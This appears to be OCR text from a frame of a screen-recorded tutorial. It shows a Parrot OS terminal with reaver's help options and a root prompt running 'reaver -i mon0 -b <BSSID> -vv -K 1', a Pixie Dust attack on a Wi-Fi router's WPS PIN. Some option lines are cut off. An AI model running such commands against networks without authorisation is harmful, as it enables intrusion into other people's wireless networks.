 Applications Places System
Sat Jan 4, 15:31
Parrot Terminal
File Edit View Search Terminal Help
-h, --help Show help
Advanced Options:
-p, --pin=<wps pin>
-d, --delay=<seconds>
-l, --lock-delay=<seconds empts [60]
-g, --max-attempts=<num>
-x, --fail-wait=<seconds> es [0]
-r, --recurring-delay=<x:
-t, --timeout=<seconds>
-T, --m57-timeout=<second
-A, --no-associate e done by another application)
-N, --no-nacks ets are received
-S, --dh-small
-L, --ignore-locks
-E, --eap-terminate et
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
-X, --exhaustive Set exhaustive mode from the beginning of the session [False]
-1, --p1-index Set initial array index for the first half of the pin [False]
-2, --p2-index Set initial array index for the second half of the pin [False]
-P, --pixiedust-loop Set into PixieLoop mode (doesn't send M4, and loops through to M3) [False]
-W, --generate-pin Default Pin Generator by devttys0 team [1] Belkin [2] D-Link
Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv -K 1
[x]-[root@Casseur]-[/home/casseur/Desktop]
#reaver -i mon0 -e -b CE:B0:2C:8B:E2:78 -vv -K 1
vokoscreen 2.5.0
Fullscreen Display 1: 1366 x 768
Window Magnification ...
Area Showkey
Showclick ...
Countdown 0
Start Stop Pause Play Send
00:04:02 25 6287 F:1366x768 libx264 mkv Pulse 25
Menu Parrot Terminal vokoscreen 2.5.0